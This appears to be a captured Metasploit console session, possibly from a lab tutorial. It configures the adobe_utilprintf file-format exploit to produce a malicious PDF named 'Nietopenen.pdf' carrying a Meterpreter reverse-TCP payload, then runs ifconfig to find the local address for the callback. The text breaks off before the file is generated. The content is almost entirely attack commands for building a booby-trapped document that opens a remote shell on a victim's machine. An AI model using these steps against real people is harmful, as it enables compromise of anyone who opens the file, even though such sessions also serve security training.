 msf > use exploit/windows/fileformat/adobe_utilprintf
msf exploit(adobe_utilprintf) > set filename Nietopenen.pdf
filename => Nietopenen.pdf
msf exploit(adobe_utilprintf) >
msf exploit(adobe_utilprintf) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(adobe_utilprintf) > ifconfig
[*] exec: ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:fa:4c:4a
          inet addr:10.0.2.15  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fefa:4c4a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:12 errors:0 dropped:0 overruns:0 frame:0
          TX packets:50 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1104 (1.0 KiB)  TX bytes:8308 (8.1 KiB)
          Interrupt:10 Base address:0xd020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:44 errors:0 dropped:0 overruns:0 frame:0
          TX packets:44 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2928 (2.8 KiB)  TX bytes:2928 (2.8 KiB)